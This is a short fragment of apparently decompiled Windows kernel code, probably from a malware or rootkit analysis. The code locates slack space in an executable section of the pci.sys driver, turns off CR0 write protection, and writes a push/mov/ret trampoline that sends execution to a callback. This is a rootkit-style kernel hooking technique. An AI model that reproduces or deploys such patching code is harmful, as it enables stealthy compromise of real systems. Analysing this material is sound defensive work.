 while ( ADJ(section_header)->Misc.VirtualSize - ADJ(section_header)->SizeOfRawData < 0xE
|| (ADJ(section_header)->Characteristics & 0x28000000) != 0x28000000 )
{ // IMAGE_SCN_MEM_EXECUTE | IMAGE_SCN_MEM_NOT_PAGED
//
++section_count;
section_header += 10;
if ( section_count >= *(nt_headers_offset + pci_sys_image.p_pci_sys_image_buffer + 6) )
goto end;
}
address_to_patch = c_pci_sys_image_base + ADJ(section_header)->SizeOfRawData + ADJ(section_header)->VirtualAddress;
if ( address_to_patch )
{
cr0 = __readcr0();
__writecr0(cr0 & 0xFFFFFFFFFFFEFFFFui64);
*address_to_patch = 0x68; // push LODWORD(address)
*(address_to_patch + 1) = fn_callback_address;
*(address_to_patch + 5) = 0x42444C7; // mov dword ptr [rsp+0x04], HIDWORD(address)
*(address_to_patch + 9) = HIDWORD(fn_callback_address);
address_to_patch[13] = 0xC3; // ret
__writecr0(cr0);